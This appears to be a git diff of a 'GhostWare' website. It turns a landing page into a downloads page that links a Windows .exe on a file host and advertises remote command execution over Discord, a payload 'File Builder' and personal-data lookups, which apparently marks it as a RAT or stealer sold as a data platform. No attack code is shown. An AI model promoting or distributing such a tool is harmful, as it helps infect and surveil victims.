-/* ── Home ── */
-#page-home {
-  display: flex; align-items: center; justify-content: center;
-  min-height: calc(100vh - 64px); padding: 40px 20px;
-}
-.landing-content { max-width: 800px; width: 100%; text-align: center; }
-.landing-title { font-size: 48px; font-weight: 800; color: var(--txt); margin: 0 0 16px; letter-spacing: -1px; }
-.landing-title .accent { color: var(--txt-dim); }
-.landing-subtitle { font-size: 17px; color: var(--txt-dim); margin: 0 0 36px; line-height: 1.5; }
-.landing-cta {
-  background: var(--panel-2); color: var(--txt);
-  padding: 13px 28px; border: 1px solid var(--line);
-  border-radius: 8px; font-size: 15px; font-weight: 600;
-  font-family: var(--font); cursor: pointer; margin-bottom: 48px;
-  transition: background .2s, border-color .2s, transform .2s, box-shadow .2s;
-}
-.landing-cta:hover { background: var(--panel); border-color: var(--line-strong); transform: translateY(-2px); box-shadow: 0 8px 25px rgba(255,255,255,0.08); }
-.world-map-img { width: 100%; max-width: 700px; height: auto; display: block; margin: 0 auto; border-radius: 12px; filter: sepia(0.15) hue-rotate(165deg) saturate(1.4) brightness(0.95); }
-
-/* ── Shared inner page layout ── */
-.inner-page { max-width: 860px; margin: 0 auto; padding: 52px 24px 64px; }
-.inner-page-title { font-size: 32px; font-weight: 800; letter-spacing: -.5px; color: var(--txt); margin-bottom: 8px; }
-.inner-page-sub { font-size: 14px; color: var(--txt-dim); margin-bottom: 40px; line-height: 1.6; }
-
-/* ── Features ── */
-.features-grid { display: grid; grid-template-columns: repeat(3,1fr); gap: 16px; }
-.feat-card { background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); padding: 22px 20px; transition: border-color .2s, transform .2s; }
-.feat-card:hover { border-color: var(--line-strong); transform: translateY(-3px); }
-.feat-icon { width: 36px; height: 36px; margin-bottom: 14px; display: flex; align-items: center; justify-content: center; border: 1px solid var(--line); border-radius: 9px; background: rgba(255,255,255,0.04); }
-.feat-icon svg { width: 18px; height: 18px; stroke: var(--txt-dim); fill: none; stroke-width: 2; }
-.feat-card h3 { font-size: 14px; font-weight: 700; color: var(--txt); margin-bottom: 6px; }
-.feat-card p  { font-size: 13px; color: var(--txt-dim); line-height: 1.55; }
-
-/* ── Docs ── */
-.docs-list { display: grid; gap: 10px; }
-.doc-row { display: flex; align-items: center; gap: 14px; padding: 16px 18px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); cursor: default; transition: border-color .2s, background .2s; }
-.doc-row:hover { border-color: var(--line-strong); background: rgba(255,255,255,0.03); }
-.doc-row-icon { flex-shrink: 0; opacity: .5; }
-.doc-row-icon svg { width: 18px; height: 18px; stroke: var(--txt); fill: none; stroke-width: 2; }
-.doc-row-body { flex: 1; }
-.doc-row-body h4 { font-size: 13.5px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
-.doc-row-body p  { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
-.doc-row-tag { font-family: var(--mono); font-size: 10px; letter-spacing: 1px; text-transform: uppercase; color: var(--txt-faint); border: 1px solid var(--line); border-radius: 999px; padding: 3px 9px; }
-
-/* ── Updates ── */
-.updates-list { display: grid; gap: 12px; }
-.update-item { display: flex; gap: 18px; align-items: flex-start; padding: 18px 20px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); transition: border-color .2s; }
-.update-item:hover { border-color: var(--line-strong); }
-.update-date { font-family: var(--mono); font-size: 11px; color: var(--txt-faint); white-space: nowrap; padding-top: 2px; min-width: 72px; }
-.update-body h4 { font-size: 13.5px; font-weight: 700; color: var(--txt); margin-bottom: 5px; }
-.update-body p  { font-size: 12.5px; color: var(--txt-dim); line-height: 1.55; }
-.update-badge { margin-left: auto; flex-shrink: 0; align-self: flex-start; font-size: 9.5px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase; padding: 3px 8px; border-radius: 999px; border: 1px solid var(--line); color: var(--txt-dim); }
-.update-badge.new { color: #7dffa0; border-color: rgba(125,255,160,0.3); }
-.update-badge.fix { color: #f4c96a; border-color: rgba(244,201,106,0.3); }
-
-/* ── Responsive ── */
-@media (max-width: 768px) {
+/* ── Page ── */
+main { position: relative; z-index: 2; flex: 1; padding: 96px 24px 64px; }
+.page-wrap { max-width: 860px; margin: 0 auto; }
+
+/* header */
+.dl-header { margin-bottom: 48px; }
+.dl-badge {
+  display: inline-flex; align-items: center; gap: 7px;
+  background: rgba(255,255,255,0.05); border: 1px solid var(--line);
+  padding: 5px 14px; border-radius: 999px;
+  font-size: 11px; font-weight: 700; letter-spacing: .06em;
+  color: #fff; text-transform: uppercase; margin-bottom: 18px;
+}
+.dl-badge-dot { width: 6px; height: 6px; background: #7dffa0; border-radius: 50%; box-shadow: 0 0 8px #7dffa0; }
+.dl-title { font-size: 36px; font-weight: 800; letter-spacing: -.5px; color: var(--txt); margin-bottom: 10px; }
+.dl-title span { color: var(--txt-dim); font-weight: 400; }
+.dl-sub { font-size: 15px; color: var(--txt-dim); line-height: 1.6; max-width: 560px; }
+
+/* main download card */
+.dl-card {
+  background: linear-gradient(180deg, rgba(20,20,20,0.9), rgba(8,8,8,0.9));
+  border: 1px solid var(--line-strong);
+  border-radius: 20px; padding: 32px 36px; margin-bottom: 24px;
+  position: relative; overflow: hidden;
+}
+.dl-card::before {
+  content: ''; position: absolute; inset: -1px; border-radius: 21px; padding: 1px;
+  background: linear-gradient(160deg, rgba(255,255,255,0.14), transparent 50%, rgba(255,255,255,0.06));
+  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+  -webkit-mask-composite: xor; mask-composite: exclude; pointer-events: none;
+}
+.dl-card-top { display: flex; align-items: flex-start; justify-content: space-between; gap: 20px; margin-bottom: 24px; }
+.dl-card-info h2 { font-size: 20px; font-weight: 800; color: var(--txt); margin-bottom: 6px; }
+.dl-card-info .meta { display: flex; align-items: center; gap: 12px; flex-wrap: wrap; }
+.dl-meta-pill {
+  font-family: var(--mono); font-size: 11px; color: var(--txt-faint);
+  border: 1px solid var(--line); border-radius: 6px; padding: 3px 9px;
+}
+.dl-btn {
+  display: inline-flex; align-items: center; gap: 10px;
+  background: linear-gradient(180deg, #e8e8e8, #c8c8c8);
+  color: #000; border: none; border-radius: 10px;
+  padding: 14px 28px; font-size: 14px; font-weight: 700;
+  font-family: var(--font); cursor: pointer; white-space: nowrap;
+  flex-shrink: 0; text-decoration: none;
+  transition: filter .15s, transform .15s, box-shadow .15s;
+  box-shadow: 0 4px 16px rgba(255,255,255,0.1);
+}
+.dl-btn:hover { filter: brightness(1.08); transform: translateY(-1px); box-shadow: 0 6px 24px rgba(255,255,255,0.18); }
+.dl-btn svg { width: 18px; height: 18px; flex-shrink: 0; }
+.dl-divider { height: 1px; background: var(--line); margin-bottom: 22px; }
+.dl-features { display: grid; grid-template-columns: repeat(3,1fr); gap: 14px; }
+.dl-feat { display: flex; align-items: flex-start; gap: 10px; }
+.dl-feat-icon { width: 30px; height: 30px; flex-shrink: 0; display: flex; align-items: center; justify-content: center; border: 1px solid var(--line); border-radius: 7px; background: rgba(255,255,255,0.04); margin-top: 1px; }
+.dl-feat-icon svg { width: 14px; height: 14px; stroke: var(--txt-dim); fill: none; stroke-width: 2; }
+.dl-feat-text h4 { font-size: 13px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
+.dl-feat-text p  { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
+
+/* secondary cards row */
+.dl-secondary { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; margin-bottom: 32px; }
+.dl-sec-card {
+  background: linear-gradient(180deg, var(--panel-2), var(--panel));
+  border: 1px solid var(--line); border-radius: var(--radius); padding: 22px 24px;
+  transition: border-color .2s;
+}
+.dl-sec-card:hover { border-color: var(--line-strong); }
+.dl-sec-card h3 { font-size: 14px; font-weight: 700; color: var(--txt); margin-bottom: 6px; }
+.dl-sec-card p  { font-size: 12.5px; color: var(--txt-dim); line-height: 1.55; margin-bottom: 14px; }
+.dl-sec-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  font-size: 12px; font-weight: 600; color: var(--txt-dim);
+  border: 1px solid var(--line); border-radius: 7px; padding: 7px 13px;
+  text-decoration: none; cursor: pointer;
+  transition: color .15s, border-color .15s, background .15s;
+}
+.dl-sec-link:hover { color: #fff; border-color: var(--line-strong); background: rgba(255,255,255,0.04); }
+.dl-sec-link svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 2; }
+
+/* changelog */
+.dl-section-title { font-size: 12px; font-weight: 700; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 14px; }
+.changelog { display: grid; gap: 10px; }
+.cl-item {
+  display: flex; gap: 14px; align-items: flex-start;
+  padding: 14px 18px; background: linear-gradient(180deg, var(--panel-2), var(--panel));
+  border: 1px solid var(--line); border-radius: var(--radius);
+}
+.cl-tag { font-size: 9.5px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase; padding: 3px 8px; border-radius: 999px; border: 1px solid; flex-shrink: 0; margin-top: 1px; }
+.cl-tag.new  { color: #7dffa0; border-color: rgba(125,255,160,0.35); }
+.cl-tag.fix  { color: #f4c96a; border-color: rgba(244,201,106,0.35); }
+.cl-tag.impr { color: #a0c4ff; border-color: rgba(160,196,255,0.35); }
+.cl-text h4  { font-size: 13px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
+.cl-text p   { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
+
+/* requirement row */
+.req-grid { display: grid; grid-template-columns: repeat(4,1fr); gap: 12px; margin-bottom: 40px; }
+.req-item { padding: 14px 16px; background: linear-gradient(180deg, var(--panel-2), var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); }
+.req-label { font-size: 10px; font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 6px; }
+.req-val   { font-family: var(--mono); font-size: 13px; color: var(--txt); }
+
+/* responsive */
+@media (max-width: 720px) {
   .gw-nav { padding: 0 20px; }
-  .gw-nav-links { display: none; }
-  .landing-title { font-size: 34px; }
-  .landing-subtitle { font-size: 15px; }
-  .inner-page { padding: 36px 16px 48px; }
-  .features-grid { grid-template-columns: 1fr 1fr; gap: 12px; }
-}
-@media (max-width: 480px) { .features-grid { grid-template-columns: 1fr; } }
+  .dl-card { padding: 24px 20px; }
+  .dl-card-top { flex-direction: column; }
+  .dl-btn { width: 100%; justify-content: center; }
+  .dl-features { grid-template-columns: 1fr 1fr; }
+  .dl-secondary { grid-template-columns: 1fr; }
+  .req-grid { grid-template-columns: 1fr 1fr; }
+}
+@media (max-width: 480px) {
+  .dl-features { grid-template-columns: 1fr; }
+  .req-grid { grid-template-columns: 1fr; }
+}
 </style>
 </head>
 <body>
@@ -176,149 +168,150 @@
 
 <!-- NAV -->
 <nav class="gw-nav">
-  <a class="gw-nav-brand" data-tab="home">
+  <a href="../index.html" class="gw-nav-brand">
     <div class="reaper" data-reaper></div>
     <span class="gw-nav-name">GHOST<span>WARE</span></span>
   </a>
-
-  <ul class="gw-nav-links">
-    <li><a class="active" data-tab="home">
-      <svg viewBox="0 0 24 24"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>Home
-    </a></li>
-    <li><a data-tab="updates">
-      <svg viewBox="0 0 24 24"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>Updates
-    </a></li>
-    <li><a href="downloads/index.html">
-      <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>Downloads
-    </a></li>
-  </ul>
-
   <div class="gw-nav-right">
-    <button class="gw-theme-btn" id="gwThemeBtn" title="Toggle dark / light mode" aria-label="Toggle theme">
-      <svg id="gw-icon-moon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
-      <svg id="gw-icon-sun"  viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
-    </button>
-    <button class="gw-btn-ghost"   onclick="location.href='auth.html'">Log in</button>
-    <button class="gw-btn-primary" onclick="location.href='downloads/index.html'">Download App</button>
+    <a href="../auth.html" class="gw-btn-ghost">Log in</a>
+    <a href="../auth.html#signup" class="gw-btn-primary">Sign up</a>
   </div>
 </nav>
 
 <!-- MAIN -->
 <main>
-
-  <!-- HOME -->
-  <div id="page-home" class="tab-page active">
-    <div class="landing-content">
-      <h1 class="landing-title">GHOSTWARE <span class="accent">Tools</span></h1>
-      <p class="landing-subtitle">Professional data management platform built for reliability and performance</p>
-      <button class="landing-cta" onclick="location.href='auth.html'">Get Started</button>
-      <img src="./assets/global-network.png" alt="Global Network" class="world-map-img" />
-    </div>
+  <div class="page-wrap">
+
+    <!-- Header -->
+    <div class="dl-header">
+      <div class="dl-badge"><span class="dl-badge-dot"></span>Latest Release — v1.2.0</div>
+      <h1 class="dl-title">GhostWare <span>Downloads</span></h1>
+      <p class="dl-sub">Get the GhostWare desktop client for Windows. Full offline mode, Discord bot control, and native performance.</p>
+    </div>
+
+    <!-- Main download card -->
+    <div class="dl-card">
+      <div class="dl-card-top">
+        <div class="dl-card-info">
+          <h2>GhostWare Desktop v1.2.0</h2>
+          <div class="meta">
+            <span class="dl-meta-pill">Windows x64</span>
+            <span class="dl-meta-pill">Jul 15 2025</span>
+            <span class="dl-meta-pill">Electron 31</span>
+          </div>
+        </div>
+        <a href="https://gofile.io/d/qeSneN" class="dl-btn" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
+          Download .exe
+        </a>
+      </div>
+
+      <div class="dl-divider"></div>
+
+      <div class="dl-features">
+        <div class="dl-feat">
+          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg></div>
+          <div class="dl-feat-text"><h4>Offline Mode</h4><p>Full functionality without an internet connection.</p></div>
+        </div>
+        <div class="dl-feat">
+          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg></div>
+          <div class="dl-feat-text"><h4>Discord Bot Control</h4><p>Remote command execution via Discord commands.</p></div>
+        </div>
+        <div class="dl-feat">
+          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
+          <div class="dl-feat-text"><h4>Native Performance</h4><p>Built with Electron for a fast, native Windows experience.</p></div>
+        </div>
+        <div class="dl-feat">
+          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg></div>
+          <div class="dl-feat-text"><h4>Live Monitoring</h4><p>Real-time connection dashboard with instant alerts.</p></div>
+        </div>
+        <div class="dl-feat">
+          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg></div>
+          <div class="dl-feat-text"><h4>OSINT Lookups</h4><p>Email, IP, username and phone lookups built in.</p></div>
+        </div>
+        <div class="dl-feat">
+          <div class="dl-feat-icon"><svg viewBox="0 0 24 24"><polyline points="16 18 22 12 16 6"/><polyline points="8 6 2 12 8 18"/></svg></div>
+          <div class="dl-feat-text"><h4>File Builder</h4><p>Build and deploy payloads directly from the app.</p></div>
+        </div>
+      </div>
+    </div>
+
+    <!-- Secondary cards -->
+    <div class="dl-secondary">
+      <div class="dl-sec-card">
+        <h3>Mirror Download</h3>
+        <p>Direct file mirror hosted on Gofile. Click the button above — it opens the download page and starts instantly.</p>
+        <a href="https://gofile.io/d/qeSneN" class="dl-sec-link" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
+          Open Mirror
+        </a>
+      </div>
+      <div class="dl-sec-card">
+        <h3>Setup Guide</h3>
+        <p>Full Discord bot setup instructions, command reference, and troubleshooting tips.</p>
+        <a href="DISCORD_BOT_SETUP_GUIDE.txt" download class="dl-sec-link">
+          <svg viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/></svg>
+          Download Guide
+        </a>
+      </div>
+    </div>
+
+    <!-- System requirements -->
+    <div class="dl-section-title">System Requirements</div>
+    <div class="req-grid" style="margin-bottom:40px;">
+      <div class="req-item"><div class="req-label">OS</div><div class="req-val">Windows 10 / 11</div></div>
+      <div class="req-item"><div class="req-label">Architecture</div><div class="req-val">x64</div></div>
+      <div class="req-item"><div class="req-label">RAM</div><div class="req-val">4 GB+</div></div>
+      <div class="req-item"><div class="req-label">Disk</div><div class="req-val">200 MB free</div></div>
+    </div>
+
+    <!-- Changelog -->
+    <div class="dl-section-title">v1.2.0 — What's New</div>
+    <div class="changelog">
+
+      <div class="cl-item">
+        <span class="cl-tag impr">Improved</span>
+        <div class="cl-text"><h4>RAF-Throttled Mouse Glow</h4><p>Mouse glow and cursor tracking now runs through <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">requestAnimationFrame</code> — one DOM write per screen frame. Eliminates animation stutter entirely.</p></div>
+      </div>
+
+      <div class="cl-item">
+        <span class="cl-tag impr">Improved</span>
+        <div class="cl-text"><h4>Removed CSS Transition Repaints</h4><p>Removed <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">transition: background</code> from #glow and #aura — these were causing GPU-heavy repaints on every single mouse movement.</p></div>
+      </div>
+
+      <div class="cl-item">
+        <span class="cl-tag impr">Improved</span>
+        <div class="cl-text"><h4>Spark Particle Cleanup</h4><p>Mouse trail sparks now remove via <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">animationend</code> instead of <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">setTimeout</code>, preventing timer pile-up during fast movement.</p></div>
+      </div>
+
+      <div class="cl-item">
+        <span class="cl-tag impr">Improved</span>
+        <div class="cl-text"><h4>Grid Animation Optimised</h4><p>Background grid slowed to 32s cycle and promoted to its own GPU layer via <code style="font-family:var(--mono);font-size:11px;color:var(--txt-dim)">will-change: background-position</code>.</p></div>
+      </div>
+
+      <div class="cl-item">
+        <span class="cl-tag fix">Fix</span>
+        <div class="cl-text"><h4>Landing Page Redirect</h4><p>Fixed a bug where Get Started could bounce already-logged-in users directly to the dashboard, bypassing the login flow.</p></div>
+      </div>
+
+    </div>
+
   </div>
-
-  <!-- UPDATES -->
-  <div id="page-updates" class="tab-page">
-    <div class="inner-page">
-      <h2 class="inner-page-title">Updates</h2>
-      <p class="inner-page-sub">Latest changes, patches and platform announcements.</p>
-      <div class="updates-list">
-
-        <div class="update-item">
-          <div class="update-date">Jul 2025</div>
-          <div class="update-body"><h4>v1.1.0 — Desktop Client Released</h4><p>The GhostWare desktop app is now available for Windows. Includes offline mode, persistent workspaces and native notifications.</p></div>
-          <span class="update-badge new">New</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">Jun 2025</div>
-          <div class="update-body"><h4>Live Chat — Team Lobby</h4><p>Real-time chat is live inside the dashboard for all accounts. Supports typing indicators, message history and role badges.</p></div>
-          <span class="update-badge new">New</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">Jun 2025</div>
-          <div class="update-body"><h4>Lookup Rate Limits Increased</h4><p>All accounts now get 2× the previous hourly lookup quota. No action required — limits update automatically.</p></div>
-          <span class="update-badge fix">Patch</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">May 2025</div>
-          <div class="update-body"><h4>Report Builder Beta</h4><p>Build, preview and export structured OSINT reports directly from the dashboard. Beta access open to all users.</p></div>
-          <span class="update-badge new">New</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">May 2025</div>
-          <div class="update-body"><h4>Auth — Password Reset Flow Fixed</h4><p>Resolved an issue where the password reset confirmation step was not persisting on some browsers.</p></div>
-          <span class="update-badge fix">Fix</span>
-        </div>
-
-      </div>
-    </div>
-  </div>
-
 </main>
 
-<script src="./js/logo.js"></script>
-<script src="./js/effects.js"></script>
+<script src="../js/logo.js"></script>
+<script src="../js/effects.js"></script>
 <script>
 (function () {
   'use strict';
 
-  // Inject reaper SVG into [data-reaper] placeholders
   if (window.GW_REAPER_SVG) {
     document.querySelectorAll('[data-reaper]').forEach(function (el) {
       el.innerHTML = window.GW_REAPER_SVG;
     });
   }
 
-  // Wire sounds
   window.GWWire();
-
-  // ── Dark / Light theme toggle ──
-  var THEME_KEY = 'gw_website_theme';
-  function applyTheme(t) {
-    document.body.classList.toggle('gw-light', t === 'light');
-    localStorage.setItem(THEME_KEY, t);
-  }
-  applyTheme(localStorage.getItem(THEME_KEY) === 'light' ? 'light' : 'dark');
-
-  var themeBtn = document.getElementById('gwThemeBtn');
-  if (themeBtn) {
-    themeBtn.addEventListener('click', function () {
-      var isLight = document.body.classList.contains('gw-light');
-      applyTheme(isLight ? 'dark' : 'light');
-    });
-  }
-
-  // ── Tab switcher (home + updates only) ──
-  var TABS = ['home', 'updates'];
-  var pages = {};
-  TABS.forEach(function (k) { pages[k] = document.getElementById('page-' + k); });
-
-  var links = document.querySelectorAll('[data-tab]');
-
-  function switchTab(name) {
-    if (!pages[name]) return;
-    TABS.forEach(function (k) {
-      var p = pages[k];
-      if (p) p.classList.toggle('active', k === name);
-    });
-    links.forEach(function (a) {
-      a.classList.toggle('active', a.dataset.tab === name);
-    });
-    window.scrollTo(0, 0);
-  }
-
-  links.forEach(function (a) {
-    a.addEventListener('click', function (e) {
-      e.preventDefault();
-      if (a.dataset.tab) switchTab(a.dataset.tab);
-    });
-  });
-
-  var hash = location.hash.replace('#', '');
-  if (TABS.indexOf(hash) !== -1) switchTab(hash);
 })();
 </script>
 </body>

==== commit 1729a2d7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,13 +3,53 @@
 <head>
 <meta charset="UTF-8" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>GhostWare v1.2.0 — Downloads</title>
+<title>GhostWare — Advanced OSINT Platform</title>
+<meta property="og:type"        content="website">
+<meta property="og:title"       content="Welcome to GhostWare">
+<meta property="og:description" content="Advanced OSINT platform built for performance and reliability.">
+<meta property="og:site_name"   content="GhostWare">
+<meta name="twitter:card"        content="summary_large_image">
+<meta name="twitter:title"       content="Welcome to GhostWare">
+<meta name="twitter:description" content="Advanced OSINT platform built for performance and reliability.">
+<meta name="referrer" content="no-referrer">
 <link rel="preconnect" href="https://fonts.googleapis.com" />
 <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
-<link rel="stylesheet" href="../css/style.css" />
-<link rel="icon" href="../assets/reaper.svg" />
+<link rel="stylesheet" href="./css/style.css" />
+<link rel="icon" href="./assets/reaper.svg" />
 <style>
+/* ── Shell ── */
 body { overflow-x: hidden; min-height: 100vh; display: flex; flex-direction: column; }
+
+/* ── Light theme for website ── */
+body.gw-light { --bg:#f5f5f7; --panel:#fff; --panel-2:#f0f0f4; --line:rgba(0,0,0,.1); --line-strong:rgba(0,0,0,.18); --txt:#111; --txt-dim:#444; --txt-faint:#888; }
+body.gw-light .gw-nav { background:rgba(255,255,255,0.82); border-bottom-color:rgba(0,0,0,.1); }
+body.gw-light #grid { opacity:.25; }
+body.gw-light .feat-card, body.gw-light .doc-row, body.gw-light .update-item { background:#fff; }
+body.gw-light .landing-title, body.gw-light .inner-page-title { color:#111; }
+body.gw-light .landing-subtitle, body.gw-light .inner-page-sub { color:#555; }
+body.gw-light .gw-nav-name { color:#111; }
+body.gw-light .gw-nav-links a { color:#444; }
+body.gw-light .gw-nav-links a:hover, body.gw-light .gw-nav-links a.active { color:#111; background:rgba(0,0,0,.04); }
+body.gw-light .gw-btn-ghost { color:#333; border-color:rgba(0,0,0,.2); }
+body.gw-light .gw-btn-ghost:hover { background:rgba(0,0,0,.05); }
+body.gw-light #grid { background-image: linear-gradient(rgba(0,0,0,.06) 1px, transparent 1px), linear-gradient(90deg, rgba(0,0,0,.06) 1px, transparent 1px); }
+
+/* ── Theme toggle button ── */
+.gw-theme-btn {
+  width: 34px; height: 34px; border-radius: 8px;
+  background: transparent; border: 1px solid var(--line);
+  display: flex; align-items: center; justify-content: center;
+  cursor: pointer; color: var(--txt-dim);
+  transition: background .15s, border-color .15s, color .15s;
+  flex-shrink: 0;
+}
+.gw-theme-btn:hover { background: rgba(255,255,255,0.06); border-color: var(--line-strong); color: var(--txt); }
+body.gw-light .gw-theme-btn:hover { background: rgba(0,0,0,.05); }
+.gw-theme-btn svg { width: 15px; height: 15px; stroke: currentColor; fill: none; stroke-width: 1.8; pointer-events: none; }
+#gw-icon-moon { display: block; }
+#gw-icon-sun  { display: none;  }
+body.gw-light #gw-icon-moon { display: none;  }
+body.gw-light #gw-icon-sun  { display: block; }
 
 /* ── Nav ── */
 .gw-nav {
@@ -20,145 +60,113 @@
   backdrop-filter: blur(18px); -webkit-backdrop-filter: blur(18px);
   border-bottom: 1px solid var(--line);
 }
-.gw-nav-brand { display: flex; align-items: center; gap: 12px; text-decoration: none; }
+.gw-nav-brand { display: flex; align-items: center; gap: 12px; cursor: pointer; text-decoration: none; }
 .gw-nav-brand .reaper { width: 28px; height: 28px; filter: drop-shadow(0 0 8px rgba(235,235,235,0.3)); transition: filter .3s; }
 .gw-nav-brand:hover .reaper { filter: drop-shadow(0 0 16px rgba(235,235,235,0.6)); }
